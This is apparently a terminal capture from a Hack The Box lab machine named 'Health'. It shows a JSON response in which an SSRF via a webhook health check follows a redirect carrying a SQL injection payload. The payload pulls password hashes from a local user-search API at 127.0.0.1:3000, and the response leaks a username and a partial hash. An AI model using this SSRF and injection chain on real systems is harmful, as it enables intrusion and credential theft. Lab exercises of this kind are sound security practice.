 root@k4l1:/home/gwyo/HTB/Health# cat resp | sed 's/\\//' | jq
{
  "webhookUrl": "http://10.10.14.134:8080",
  "monitoredUrl": "http://10.10.14.134",
  "health": "up",
  "body": "{\"data\":[{\"username\":\"susanne\",\"avatar\":\"//1.gravatar.com/avatar/c11d48f16f254e918744183ef7b89
fce\"},{\"username\":\"66c
e37\",\"avatar\":\"//1.gravatar.com/avatar/1\"}],\"ok\":true}",
  "message": "HTTP/1.0 301 Moved Permanently",
  "headers": {
    "Server": "SimpleHTTP/0.6 Python/2.7.18",
    "Date": "Wed, 09 Nov 2022 04:35:44 GMT",
    "Location": "http://127.0.0.1:3000/api/v1/users/search?q=e')/**/union/**/all/**/select/**/1,'1',(select/**/pas
swd/**/from/**/user),'1','1','1','1',1,'1',1,1,1,1,1,'1','1','1','1',1,1,'1','1',null,null,'1',1,1--/**/-OR/**/('1
'='1",
    "Content-Type": "application/json; charset=UTF-8",
    "Set-Cookie": "_csrf=; Path=/; Max-Age=0",
    "Content-Length": "264"
  }
}